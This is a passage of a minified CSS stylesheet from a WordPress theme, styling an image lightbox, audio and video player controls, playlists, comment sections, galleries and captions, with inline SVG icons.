rgba(255,255,255,0.4);border-radius:50%;border-left-color:transparent;border-bottom-color:transparent}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}@-webkit-keyframes clockwise{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes clockwise{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}.pswp__ui{-webkit-font-smoothing:antialiased;visibility:visible;opacity:1;z-index:1600}.pswp__top-bar{position:absolute;left:0;top:0;height:60px;width:100%;z-index:20}.pswp__caption,.pswp__top-bar,.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right{-webkit-backface-visibility:hidden;will-change:opacity;background-color:transparent;transition:all .3s ease-in-out 0s}.pswp__ui--fit .pswp__caption,.pswp__ui--fit .pswp__top-bar{background-color:transparent}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right{visibility:visible}.pswp__ui--idle .pswp__top-bar{opacity:0}.pswp__ui--idle .pswp__button--arrow--left,.pswp__ui--idle .pswp__button--arrow--right{opacity:0}.pswp__ui--hidden .pswp__top-bar,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right{opacity:.001}.pswp__ui--one-slide .pswp__button--arrow--left,.pswp__ui--one-slide .pswp__button--arrow--right,.pswp__ui--one-slide .pswp__counter{display:none}.pswp__element--disabled{display:none !important}.pswp--minimal--dark .pswp__top-bar{background:none}body.pswp-open .pace,body.pswp-closing .pace{display:none}body.pswp-open .fy-site-loading,body.pswp-closing .fy-site-loading{display:none}body.pswp-open .fy-container,body.pswp-closing .fy-container{opacity:1}.pswp__button.pswp__button--close{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(255, 255, 255, 0.99)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><polygon points="20.4,4.4 19.6,3.6 12,11.3 4.4,3.6 3.6,4.4 11.3,12 3.6,19.6 4.4,20.4 12,12.7 19.6,20.4 20.4,19.6 12.7,12"/></svg>') !important}.pswp__button.pswp__button--share{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(255, 255, 255, 0.99)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M17.5,16c-0.8,0-1.6,0.4-2,1.1L8.9,13C9,12.8,9,12.7,9,12.5s0-0.3-0.1-0.5l6.5-4.1c0.5,0.6,1.2,1.1,2,1.1 C18.9,9,20,7.9,20,6.5S18.9,4,17.5,4S15,5.1,15,6.5c0,0.2,0,0.3,0.1,0.5l-6.5,4.1c-0.5-0.6-1.2-1.1-2-1.1C5.1,10,4,11.1,4,12.5 S5.1,15,6.5,15c0.8,0,1.6-0.4,2-1.1l6.5,4.1c0,0.2-0.1,0.3-0.1,0.5c0,1.4,1.1,2.5,2.5,2.5s2.5-1.1,2.5-2.5S18.9,16,17.5,16z M17.5,5C18.3,5,19,5.7,19,6.5S18.3,8,17.5,8S16,7.3,16,6.5S16.7,5,17.5,5z M6.5,14C5.7,14,5,13.3,5,12.5S5.7,11,6.5,11 S8,11.7,8,12.5S7.3,14,6.5,14z M17.5,20c-0.8,0-1.5-0.7-1.5-1.5s0.7-1.5,1.5-1.5s1.5,0.7,1.5,1.5S18.3,20,17.5,20z"/></svg>') !important}.pswp__button.pswp__button--fs{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(255, 255, 255, 0.99)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M4,9h1V5h4V4H4V9z M5,15H4v5h5v-1H5V15z M15,4v1h4v4h1V4H15z M19,19h-4v1h5v-5h-1V19z"/></svg>') !important}.pswp__button.pswp__button--zoom{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(255, 255, 255, 0.99)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11,8h-1v2H8v1h2v2h1v-2h2v-1h-2V8z M15.4,14.7c1-1.1,1.6-2.6,1.6-4.2C17,6.9,14.1,4,10.5,4S4,6.9,4,10.5 S6.9,17,10.5,17c1.6,0,3.1-0.6,4.2-1.6l4.9,4.9l0.7-0.7L15.4,14.7z M10.5,16c-3,0-5.5-2.5-5.5-5.5S7.5,5,10.5,5S16,7.5,16,10.5 S13.5,16,10.5,16z"/></svg>') !important}.pswp__button.pswp__button--arrow--left:before{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(255, 255, 255, 0.99)" width="36" height="36" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><polygon class="shape" points="28,18 2.5,18 6.2,14.3 5.5,13.6 0.6,18.5 5.5,23.4 6.2,22.7 2.5,19 28,19"></polygon></svg>') !important}.pswp__button.pswp__button--arrow--right:before{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(255, 255, 255, 0.99)" width="36" height="36" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><polygon class="shape" points="30.5,13.6 29.8,14.3 33.5,18 9,18 9,19 33.5,19 29.8,22.7 30.5,23.4 35.4,18.5"></polygon></svg>') !important}.pswp--fs .pswp__button.pswp__button--fs{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(255, 255, 255, 0.99)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M4,16h4v4h1v-5H4V16z M8,8H4v1h5V4H8V8z M15,20h1v-4h4v-1h-5V20z M16,8V4h-1v5h5V8H16z"/></svg>') !important}.pswp--zoomed-in .pswp__button.pswp__button--zoom{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(255, 255, 255, 0.99)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M8,11h5v-1H8V11z M15.4,14.7c1-1.1,1.6-2.6,1.6-4.2C17,6.9,14.1,4,10.5,4S4,6.9,4,10.5S6.9,17,10.5,17 c1.6,0,3.1-0.6,4.2-1.6l4.9,4.9l0.7-0.7L15.4,14.7z M10.5,16c-3,0-5.5-2.5-5.5-5.5S7.5,5,10.5,5S16,7.5,16,10.5S13.5,16,10.5,16z"/></svg>') !important}.mejs-container{max-width:100% !important;margin:0 0 80px;background-color:#fff !important}.mejs-container audio,.mejs-container video{background-color:#fff}.mejs-container a{border:0 !important}.mejs-container .mejs-inner{display:block;height:100%;overflow:hidden}.mejs-container .mejs-controls{opacity:1;height:auto !important;padding:0 !important;background:#fff !important;background-image:none;border:10px solid transparent;user-select:none;transition:opacity .3s ease-in-out 0s}.mejs-container .mejs-controls .mejs-button{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;text-align:center;margin:0 10px !important}.mejs-container .mejs-controls .mejs-button button{width:24px;height:24px;padding:0;margin:0;background-position:center;background-color:transparent;border:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none}.mejs-container .mejs-controls .mejs-button button:hover,.mejs-container .mejs-controls .mejs-button button:focus{background-color:transparent;box-shadow:none}.mejs-container .mejs-controls .mejs-playpause-button{position:relative;cursor:pointer}.mejs-container .mejs-controls .mejs-time{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;height:40px;padding:0 20px !important;overflow:visible;font-size:14px;color:rgba(34,34,40,0.4) !important}.mejs-container .mejs-controls .mejs-time-rail{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;height:40px;padding:0;border-radius:0}.mejs-container .mejs-controls .mejs-time-rail span:not(.mejs-time-float){height:2px}.mejs-container .mejs-controls .mejs-time-rail .mejs-time-slider{margin:0;outline:none}.mejs-container .mejs-controls .mejs-time-rail .mejs-time-total{margin:0 !important;background-color:rgba(34,34,40,0.1) !important;border-radius:0}.mejs-container .mejs-controls .mejs-time-rail .mejs-time-loaded{background-color:rgba(34,34,40,0.1) !important;border-radius:0;border-right:1px solid #fff}.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current{background-color:#dc5078 !important;border-radius:0;border-right:1px solid #fff}.mejs-container .mejs-controls .mejs-time-rail .mejs-time-hovered{background-color:rgba(34,34,40,0.2) !important}.mejs-container .mejs-controls .mejs-time-rail .mejs-time-handle{display:none !important}.mejs-container .mejs-controls .mejs-time-rail .mejs-time-float{margin-left:0 !important;margin-bottom:10px !important;line-height:1.8 !important;color:#fff !important;background-color:#222228 !important;border:0 !important;border-radius:3px !important}.mejs-container .mejs-controls .mejs-time-rail .mejs-time-float .mejs-time-float-corner{border-color:#222228 transparent transparent !important}.mejs-container .mejs-controls .mejs-volume-slider{background-color:#fff !important;border-radius:3px;box-shadow:0 8px 40px rgba(0,0,0,0.2)}.no-shadow .mejs-container .mejs-controls .mejs-volume-slider{box-shadow:none}.mejs-container .mejs-controls .mejs-volume-slider .mejs-volume-total{background-color:rgba(34,34,40,0.15) !important}.mejs-container .mejs-controls .mejs-volume-slider .mejs-volume-current{background-color:#222228 !important}.mejs-container .mejs-controls .mejs-volume-slider .mejs-volume-handle{background-color:#222228 !important;box-shadow:0 8px 40px rgba(0,0,0,0.2)}.no-shadow .mejs-container .mejs-controls .mejs-volume-slider .mejs-volume-handle{box-shadow:none}.mejs-container .mejs-controls .mejs-horizontal-volume-slider{width:80px;margin-right:20px;overflow:hidden}.mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{border-radius:0;transition:background-color .3s ease-in-out 0s}.mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{height:2px}.mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{top:18px;width:100%;background-color:rgba(34,34,40,0.1)}.mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{box-sizing:border-box;background-color:rgba(34,34,40,0.2);border-right:1px solid #fff}.mejs-container .mejs-controls .mejs-horizontal-volume-slider:hover .mejs-horizontal-volume-current{background-color:#222228 !important}.mejs-container .mejs-controls .mejs-horizontal-volume-slider.mejs-unmute .mejs-horizontal-volume-current{border:0}.mejs-container .mejs-layers .mejs-overlay-play:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:-2;background-color:rgba(50,50,60,0.2);opacity:1;transition:all .3s ease-in-out 0s}.mejs-container .mejs-layers .mejs-overlay-play .mejs-overlay-button{position:absolute;top:50%;left:50%;outline:none;background-position:center !important;background-repeat:no-repeat !important;background-color:transparent !important;transform:translate(-50%, -50%);transition:all .3s ease-in-out 0s}.mejs-container .mejs-layers .mejs-overlay-play[style^="display:none"],.mejs-container .mejs-layers .mejs-overlay-play[style^="display: none"],.mejs-container .mejs-layers .mejs-overlay-play[style*=" display:none"],.mejs-container .mejs-layers .mejs-overlay-play[style*=" display: none"]{opacity:0;visibility:hidden;display:block !important}.mejs-container .mejs-layers .mejs-overlay-play[style^="display:none"]:before,.mejs-container .mejs-layers .mejs-overlay-play[style^="display: none"]:before,.mejs-container .mejs-layers .mejs-overlay-play[style*=" display:none"]:before,.mejs-container .mejs-layers .mejs-overlay-play[style*=" display: none"]:before{background-color:transparent}.mejs-container .mejs-poster{background-size:cover !important}.mejs-container .mejs-mediaelement{cursor:pointer;overflow:hidden}.mejs-container.mejs-container-fullscreen{margin:0 !important;z-index:1090 !important}.mejs-container.mejs-container-fullscreen .mejs-controls{height:40px !important;border:0 !important}.mejs-audio{height:60px !important}.mejs-audio .mejs-controls.mejs-offscreen{position:relative !important;height:inherit !important;width:inherit !important;overflow:visible !important;clip:auto !important;clip-path:none !important;opacity:1 !important}.mejs-video .mejs-controls{transition:opacity .3s ease-in-out 0s}@media screen and (max-width:1023px){.mejs-video .mejs-controls{border-width:5px}}@media screen and (max-width:767px){.mejs-video .mejs-controls{border:0}}.mejs-video .mejs-controls.mejs-offscreen{opacity:0;overflow:visible !important;clip:auto !important;clip-path:none !important}.mejs-video:hover .mejs-controls{transition-delay:.6s}.wp-video{width:100% !important;margin-bottom:40px;background:transparent !important}.wp-video .mejs-container .mejs-overlay,.wp-video .mejs-container .mejs-poster{width:100% !important;height:100% !important}.wp-video .mejs-container .mejs-overlay:hover .mejs-overlay-button,.wp-video .mejs-container .mejs-poster:hover .mejs-overlay-button{background-position:0 0}.wp-video .mejs-container .mejs-mediaelement .me-plugin{width:100% !important;height:100% !important}.wp-video .mejs-container .mejs-mediaelement video,.wp-video .mejs-container .mejs-mediaelement embed{position:absolute;top:0;left:0;bottom:0;right:0;width:100% !important;height:100% !important}.wp-playlist{padding:0 !important;margin:0 0 80px !important;text-align:left;user-select:none}.wp-playlist.wp-playlist-light,.wp-playlist.wp-playlist-dark{color:#b9b9c3;background-color:transparent;border:0}.wp-playlist.wp-playlist-light a,.wp-playlist.wp-playlist-dark a{color:#b9b9c3;border-bottom:0}.wp-playlist.wp-playlist-light a:hover,.wp-playlist.wp-playlist-dark a:hover,.wp-playlist.wp-playlist-light a:focus,.wp-playlist.wp-playlist-dark a:focus{color:#222228}.wp-playlist.wp-playlist-light .wp-playlist-caption,.wp-playlist.wp-playlist-dark .wp-playlist-caption{color:#222228}.wp-playlist .wp-playlist-item-title{margin-left:38px;font-family:"Arimo";font-size:15px;font-weight:700;text-transform:none}.wp-playlist .wp-playlist-item-artist{text-transform:none}.wp-playlist .wp-playlist-current-item{margin-bottom:10px;padding:10px;height:auto;font-weight:inherit;background-color:#fff;background-size:cover;background-repeat:no-repeat;background-position:center}.wp-playlist .wp-playlist-current-item .wp-playlist-item-title{margin-left:0;font-size:18px}.wp-playlist .wp-playlist-current-item .wp-playlist-item-album,.wp-playlist .wp-playlist-current-item .wp-playlist-item-artist{font-size:14px;color:rgba(34,34,40,0.4)}.wp-playlist .wp-playlist-current-item .wp-playlist-item-artist{color:rgba(34,34,40,0.6)}.wp-playlist .wp-playlist-current-item img{max-width:48px !important;margin-right:24px !important}.wp-playlist .wp-playlist-tracks{margin:10px 0 0;background-color:transparent}.wp-playlist .wp-playlist-tracks .wp-playlist-item{position:relative;padding:10px 20px;font-weight:normal;background-color:#fff;border:0}.custom-background-image .wp-playlist .wp-playlist-tracks .wp-playlist-item{background-color:#fff}.wp-playlist .wp-playlist-tracks .wp-playlist-item:before{content:'';position:absolute;top:-1px;left:-1px;width:calc(100% + (1px * 2));height:calc(100% + (1px * 2));border:1px solid transparent;box-shadow:none}.wp-playlist .wp-playlist-tracks .wp-playlist-item:last-child{border-bottom:0}.wp-playlist .wp-playlist-tracks .wp-playlist-item .wp-playlist-caption{margin-left:10px;color:rgba(34,34,40,0.4)}.wp-playlist .wp-playlist-tracks .wp-playlist-item .wp-playlist-caption:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px;background-color:rgba(34,34,40,0.1)}.wp-playlist .wp-playlist-tracks .wp-playlist-item:last-child .wp-playlist-caption:before{display:none}.wp-playlist .wp-playlist-tracks .wp-playlist-item .wp-playlist-item-title{color:#222228}.wp-playlist .wp-playlist-tracks .wp-playlist-item .wp-playlist-item-artist{color:rgba(34,34,40,0.4)}.wp-playlist .wp-playlist-tracks .wp-playlist-item .wp-playlist-item-length{top:50%;right:30px;transform:translateY(-50%);color:rgba(34,34,40,0.4)}.wp-playlist .wp-playlist-tracks .wp-playlist-item.wp-playlist-playing{z-index:1;font-weight:inherit;border-bottom-color:transparent}.wp-playlist .wp-playlist-tracks .wp-playlist-item.wp-playlist-playing:before{border-color:#dc5078}.wp-playlist .wp-playlist-tracks .wp-playlist-item.wp-playlist-playing .wp-playlist-caption{color:#222228}.wp-playlist .wp-playlist-tracks .wp-playlist-item.wp-playlist-playing .wp-playlist-caption:focus:before{background-color:#222228}.wp-playlist .mejs-playpause-button{position:relative;cursor:pointer}.widget .mejs-container .mejs-controls{border:0}[class*="fy-shortcode"] p:empty{margin:0}.fy-shortcode-container{margin-bottom:40px}.fy-shortcode-container>br{display:none;float:left}.fy-shortcode-container>p{display:none}.fy-shortcode-container+.fy-shortcode-divider{margin-top:0}.fy-shortcode-column>p:first-child,.fy-shortcode-column>ul:first-child,.fy-shortcode-column>ol:first-child{margin-bottom:40px}.fy-shortcode-column>p:last-child,.fy-shortcode-column>ul:last-child,.fy-shortcode-column>ol:last-child{margin-bottom:0}.fy-shortcode-column>p:empty,.fy-shortcode-column>ul:empty,.fy-shortcode-column>ol:empty{margin-bottom:0}.fy-shortcode-column .fy-page-image{display:block;margin-bottom:0}.fy-shortcode-column .fy-centerer{width:100%;padding:0}.fy-shortcode-column .fy-centerer.fy-centerer-75{width:75%}@media screen and (max-width:768px){.fy-shortcode-column .fy-centerer.fy-centerer-75{width:100%}}.fy-shortcode-column .fy-centerer.fy-centerer-50{width:50%}@media screen and (max-width:768px){.fy-shortcode-column .fy-centerer.fy-centerer-50{width:100%}}.fy-shortcode-form .fy-form-contact,.fy-shortcode-form .fy-form-reservation{padding-top:0}.fy-shortcode-form .fy-form-contact p,.fy-shortcode-form .fy-form-reservation p{margin:0}.fy-page-image{display:inline-block;margin-bottom:40px}.fy-page-image.fy-align-center{display:block;text-align:center}.fy-page-image.fy-align-center>a,.fy-page-image.fy-align-center>img{display:inline-block;margin:0 auto}.fy-page-image.fy-align-right{float:right;margin:0 0 40px 40px}.fy-page-image.fy-align-left{float:left;margin:0 40px 40px 0}@media screen and (max-width:767px){.fy-page-image.fy-align-right,.fy-page-image.fy-align-left{display:block;text-align:center;float:none;margin:0 0 40px}.fy-page-image.fy-align-right>a,.fy-page-image.fy-align-left>a,.fy-page-image.fy-align-right>img,.fy-page-image.fy-align-left>img{display:inline-block;margin:0 auto}}.fy-page-image a{display:block;position:relative;z-index:1}.fy-page-image a:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:20;background-color:rgba(50,50,60,0);transition:all .3s ease-in-out 0s}.fy-page-image a:hover:before,.fy-page-image a:focus:before{background-color:rgba(50,50,60,0.2)}.fy-comments{display:block;padding:80px 0 40px}.fy-comments-header{color:#222228;padding-bottom:40px;margin-bottom:40px;border-bottom:1px solid rgba(34,34,40,0.1)}.fy-comments-header h2{font-size:29px}.fy-comments-no{padding-bottom:40px;margin-bottom:40px;font-size:16px;color:rgba(34,34,40,0.4);border-bottom:1px solid rgba(34,34,40,0.1)}.fy-comments-closed{padding-bottom:40px;margin-bottom:40px;font-size:16px;color:rgba(34,34,40,0.6)}.fy-comments-logged-in-as{margin-bottom:40px;font-size:15px;color:rgba(34,34,40,0.6)}.fy-comments-logged-in-as a{color:currentColor;border-bottom:1px solid rgba(34,34,40,0.2)}.fy-comments-logged-in-as a:hover,.fy-comments-logged-in-as a:focus{color:#222228;border-color:#dc5078}.fy-comments-form .comment-reply-title{margin:20px 0;font-size:25px;color:#222228}.fy-comments-form .form-submit{display:block;margin:0}.fy-comments-form .form-submit:after{content:'';display:table;clear:both}.fy-comments-form .form-submit:after{content:'';display:table;clear:both}.fy-comments-form .g-recaptcha{display:block}#cancel-comment-reply-link{opacity:1;float:right;margin-top:20px;font-family:"Noto Sans";font-size:14px;font-weight:400;letter-spacing:.025em;text-transform:none;color:rgba(34,34,40,0.4);border-bottom:1px solid transparent}#cancel-comment-reply-link:hover{color:#222228;border-bottom-color:#dc5078}.fy-comments-form-author,.fy-comments-form-email{display:block;max-width:50%}@media screen and (max-width:767px){.fy-comments-form-author,.fy-comments-form-email{max-width:100%;padding:0}}.fy-comments-form-author.fy-comments-form-author,.fy-comments-form-email.fy-comments-form-author{border-left:0}.fy-comments-form-author{padding-left:0}.fy-comments-form-email{padding-right:0}.fy-comments-form-comment{display:block}@media screen and (max-width:767px){#fy-comments-submit{margin:0 auto}}.fy-comments-list{margin-bottom:40px}.fy-comment{position:relative}.fy-comment.depth-2,.fy-comment.depth-3,.fy-comment.depth-4,.fy-comment.depth-5{margin-left:68px}@media screen and (max-width:1023px){.fy-comment.depth-2,.fy-comment.depth-3,.fy-comment.depth-4,.fy-comment.depth-5{margin-left:40px}}@media screen and (max-width:767px){.fy-comment.depth-2,.fy-comment.depth-3,.fy-comment.depth-4,.fy-comment.depth-5{margin-left:10px}}.fy-comment.bypostauthor{position:relative;padding:0;border:0}.fy-comment.bypostauthor:before{content:'';position:absolute;bottom:0;right:0;width:0;height:0;z-index:0;border-style:solid;border-color:transparent #dc5078 #dc5078 transparent;border-width:10px}.fy-comment.bypostauthor .fy-comment-author{color:#222228}.fy-comment.bypostauthor .fy-comment-author a{border-bottom-color:#dc5078}.fy-comment+.fy-comment.bypostauthor{margin-top:10px}.fy-comment-avatar{width:48px;height:48px}.fy-comment-avatar img{width:48px;height:48px;border-radius:3px}.fy-comment-body{margin-bottom:20px;border-bottom:1px solid rgba(34,34,40,0.1)}.fy-comment-body p{margin-bottom:20px}.fy-comment-author{padding:0;margin:0;font-size:18px;line-height:normal;color:#222228}.fy-comment-author a{border-bottom:1px solid rgba(34,34,40,0.2)}.fy-comment-author a:hover,.fy-comment-author a:focus{color:#222228;border-color:#dc5078}.fy-comment-date a{padding:0;font-size:13px;text-transform:none;letter-spacing:0;color:rgba(34,34,40,0.4);border-bottom:1px solid transparent}.fy-comment-date a:hover,.fy-comment-date a:focus{color:#222228;border-color:#dc5078}.fy-comment-toolbar{text-align:right}.fy-comment-toolbar a{padding:0;font-family:"Noto Sans";font-size:13px;font-weight:400;text-transform:none;letter-spacing:.025em;color:rgba(34,34,40,0.4);border-bottom:1px solid rgba(34,34,40,0.2)}.fy-comment-toolbar a:hover,.fy-comment-toolbar a:focus{color:#222228;border-color:#dc5078}.fy-comment-content{margin-top:20px}.fy-comment-content blockquote p{font-size:21px;line-height:1.8}.alignnone{margin:0 0 40px 0}.aligncenter{text-align:center;margin:0 auto 40px auto}.alignright{float:right;margin:0 0 40px 40px}.alignleft{float:left;margin:0 40px 40px 0}a img.alignright{float:right;margin:0 0 40px 40px}a img.alignnone{margin:0 40px 40px 0}a img.alignleft{float:left;margin:0 40px 40px 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}p img.alignnone{margin-bottom:0}p img.aligncenter{display:inherit;margin-bottom:0}p+.aligncenter{margin-top:0}p+.alignright{margin-top:0}p+.alignleft{margin-top:0}.fy-content .gallery{display:block;width:calc(100% + 1px);margin-bottom:40px !important}.fy-content .gallery:after{content:'';display:table;clear:both}.fy-content .gallery:after{content:'';display:table;clear:both}.gallery img{border:0 !important}.gallery br{display:none;clear:none !important}.gallery .gallery-item{position:relative;display:inline-block;width:100%;margin:0 !important;vertical-align:top;overflow:hidden;text-align:left !important;border-right:1px solid transparent;border-bottom:1px solid transparent}.gallery .gallery-item a{border:0}.gallery .gallery-caption{display:none;position:absolute;bottom:0;left:0;width:100%;padding:20px !important;margin:0 !important;z-index:20;font-size:11px;font-style:italic;line-height:1.2;color:#fff}.gallery .gallery-icon a{display:block;float:left;position:relative;overflow:hidden;border:0}.gallery .gallery-icon a:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:20;background-color:rgba(50,50,60,0.1);transition:all .3s ease-in-out 0s}.gallery .gallery-item:hover .gallery-icon a:before{background-color:rgba(50,50,60,0)}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.333%}@media screen and (max-width:767px){.gallery-columns-3 .gallery-item{max-width:50%}}@media screen and (max-width:321px){.gallery-columns-3 .gallery-item{max-width:100%}}.gallery-columns-4 .gallery-item{max-width:25%}@media screen and (max-width:1023px){.gallery-columns-4 .gallery-item{max-width:33.333%}}@media screen and (max-width:767px){.gallery-columns-4 .gallery-item{max-width:50%}}@media screen and (max-width:321px){.gallery-columns-4 .gallery-item{max-width:100%}}.gallery-columns-5 .gallery-item{max-width:20%}@media screen and (max-width:1279px){.gallery-columns-5 .gallery-item{max-width:25%}}@media screen and (max-width:1023px){.gallery-columns-5 .gallery-item{max-width:33.333%}}@media screen and (max-width:767px){.gallery-columns-5 .gallery-item{max-width:50%}}@media screen and (max-width:321px){.gallery-columns-5 .gallery-item{max-width:100%}}.gallery-columns-6 .gallery-item{max-width:16.666%}@media screen and (min-width:1479px){.gallery-columns-6 .gallery-item .gallery-caption{display:none}}@media screen and (max-width:1279px){.gallery-columns-6 .gallery-item{max-width:25%}}@media screen and (max-width:1023px){.gallery-columns-6 .gallery-item{max-width:33.333%}}@media screen and (max-width:767px){.gallery-columns-6 .gallery-item{max-width:50%}}@media screen and (max-width:321px){.gallery-columns-6 .gallery-item{max-width:100%}}.gallery-columns-7 .gallery-item{max-width:14.28%}@media screen and (min-width:1479px){.gallery-columns-7 .gallery-item .gallery-caption{display:none}}@media screen and (max-width:1479px){.gallery-columns-7 .gallery-item{max-width:20%}}@media screen and (max-width:1279px){.gallery-columns-7 .gallery-item{max-width:25%}}@media screen and (max-width:1023px){.gallery-columns-7 .gallery-item{max-width:33.333%}}@media screen and (max-width:767px){.gallery-columns-7 .gallery-item{max-width:50%}}@media screen and (max-width:321px){.gallery-columns-7 .gallery-item{max-width:100%}}.gallery-columns-8 .gallery-item{max-width:12.5%}@media screen and (min-width:1479px){.gallery-columns-8 .gallery-item .gallery-caption{display:none}}@media screen and (max-width:1479px){.gallery-columns-8 .gallery-item{max-width:20%}}@media screen and (max-width:1279px){.gallery-columns-8 .gallery-item{max-width:25%}}@media screen and (max-width:1023px){.gallery-columns-8 .gallery-item{max-width:33.333%}}@media screen and (max-width:767px){.gallery-columns-8 .gallery-item{max-width:50%}}@media screen and (max-width:321px){.gallery-columns-8 .gallery-item{max-width:100%}}.gallery-columns-9 .gallery-item{max-width:11.11%}@media screen and (min-width:1479px){.gallery-columns-9 .gallery-item .gallery-caption{display:none}}@media screen and (max-width:1479px){.gallery-columns-9 .gallery-item{max-width:20%}}@media screen and (max-width:1279px){.gallery-columns-9 .gallery-item{max-width:25%}}@media screen and (max-width:1023px){.gallery-columns-9 .gallery-item{max-width:33.333%}}@media screen and (max-width:767px){.gallery-columns-9 .gallery-item{max-width:50%}}@media screen and (max-width:321px){.gallery-columns-9 .gallery-item{max-width:100%}}.gallery-columns-10 .gallery-item{max-width:11.11%}@media screen and (min-width:1479px){.gallery-columns-10 .gallery-item .gallery-caption{display:none}}@media screen and (max-width:1479px){.gallery-columns-10 .gallery-item{max-width:20%}}@media screen and (max-width:1279px){.gallery-columns-10 .gallery-item{max-width:25%}}@media screen and (max-width:1023px){.gallery-columns-10 .gallery-item{max-width:33.333%}}@media screen and (max-width:767px){.gallery-columns-10 .gallery-item{max-width:50%}}@media screen and (max-width:321px){.gallery-columns-10 .gallery-item{max-width:100%}}.wp-caption{max-width:100%;text-align:left}.wp-caption.alignnone{margin:0 0 40px 0}.wp-caption.alignleft{margin:0 40px 40px 0}.wp-caption.alignright{margin:0 0 40px 40px}.wp-caption.aligncenter{margin:0 auto 40px}.wp-caption img{width:auto;max-width:100%;height:auto;padding:0;margin:0;border:0 none}.wp-caption>a{display:block;border-bottom:0 !important}.wp-caption>a img{display:block}.wp-caption-text{display:block;padding:8px 0;margin:0;font-size:14px;line-height:1.8;text-align:left;color:rgba(34,34,40,0.6)}.wp-caption-text a{color:rgba(34,34,40,0.6);border-bottom:1px solid rgba(34,34,40,0.2)}.wp-caption-text a:hover,.wp-caption-text a:focus{color:#222228;border-bottom-color:#dc5078}.bypostauthor{padding:40px;border:2px solid #dc5078}.bypostauthor+.bypostauthor{margin-top:10px}.screen-reader-text{position:absolute !important;height:1px;width:1px;overflow:hidden;clip:rect(1px, 1px, 1px, 1px)}.screen-reader-text:focus{display:block;top:5px;left:5px;width:auto;height:auto;padding:20px;z-index:100000;clip:auto !important;font-size:14px;font-weight:400;line-height:1.8;text-decoration:none;color:#dc5078;background-color:#fff;border-radius:3px}.customize-partial-edit-shortcut{z-index:70}.customize-partial-edit-shortcut-button{padding:0 !important;border:0 !important}.has-cnt-color{color:#222228}.has-cnt-color a{border-color:rgba(34,34,40,0.2)}.has-cnt-color a:hover,.has-cnt-color a:focus{border-color:#222228}a.has-cnt-color:hover,a.has-cnt-color:focus{color:#222228}.has-cnt-ac-color{color:#dc5078}.has-cnt-ac-color a{border-color:rgba(220,80,120,0.2)}.has-cnt-ac-color a:hover,.has-cnt-ac-color a:focus{border-color:#dc5078}a.has-cnt-ac-color:hover,a.has-cnt-ac-color:focus{color:#dc5078}.has-cnt-bg-color{color:#fff}.has-cnt-bg-color a{border-color:rgba(255,255,255,0.2)}.has-cnt-bg-color a:hover,.has-cnt-bg-color 